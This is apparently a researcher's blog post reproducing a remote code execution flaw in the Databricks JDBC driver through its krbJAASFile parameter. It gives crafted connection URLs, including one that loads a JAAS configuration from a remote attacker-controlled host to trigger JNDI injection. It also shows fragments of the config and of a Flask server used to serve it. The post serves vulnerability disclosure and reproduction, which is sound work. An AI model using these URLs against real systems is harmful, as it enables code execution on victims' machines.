Databricks JDBC Attack via JAAS
Background Story
Yesterday, I received a threat intelligence alert regarding the Databricks JDBC driver. After a quick review, I pinpointed the root cause of the issue.
The vulnerability stems from improper handling of the krbJAASFile parameter. An attacker could potentially exploit this flaw to achieve remote code execution (RCE) within the driver’s context by tricking the victim into using a specially crafted connection URL that includes the krbJAASFile property. It’s important to note that the affected product versions are 2.6.38 and earlier.
Constructing a PoC
Creating a proof of concept (PoC) is crucial for reproducing vulnerabilities effectively. It can often save significant time during the testing process. Having researched JDBC assemblies for several years, I understand how vital it is to develop a clear and reliable PoC.
Here is the vulnerable connection URL:
1 | jdbc:databricks://127.0.0.1:443;AuthMech=1;KrbAuthType=1;httpPath=/;KrbHostFQDN=test;KrbServiceName=test;krbJAASFile=/tmp/jaas.conf"; |
The JAAS configuration file is as follows:
1 | Client { |

Clearly, this is not the desired outcome. Since we cannot compromise a server and modify its configuration or JAAS file, I’ve developed a web server to serve the content of the configuration file—essentially a malicious JNDI remote codebase.
I’ve arranged the web server code using Flask as follows:
1 | from flask import Flask, request |
My approach is sound: the remote web server receives a request, and the malicious configuration file is loaded seamlessly. The remote code execution is then triggered via JNDI injection.
Here’s the crafted connection URL used to exploit the vulnerability:

1 | jdbc:databricks://127.0.0.1:443;AuthMech=1;principal=test;KrbAuthType=1;httpPath=/;KrbHostFQDN=test;KrbServiceName=test;krbJAASFile=https://jdbc.pyn3rd.com:443/jaas.conf |
If you have any questions, leave a comment below.